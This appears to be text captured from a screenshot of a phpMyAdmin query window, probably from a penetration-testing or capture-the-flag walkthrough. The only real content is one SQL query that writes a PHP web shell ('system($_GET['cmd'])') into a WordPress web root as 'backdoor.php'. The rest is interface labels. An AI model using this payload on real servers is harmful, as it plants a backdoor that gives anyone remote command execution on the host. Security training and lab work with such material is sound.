 1 SELECT "<?php system($_GET['cmd']); ?>" into outfile "/var/www/html/wordpress/backdoor.php"
Clear Format Get auto-saved query
Bind parameters ?
Delimiter ; ] Show this query here again Retain query box Rollback when finished Go
Enable foreign key checks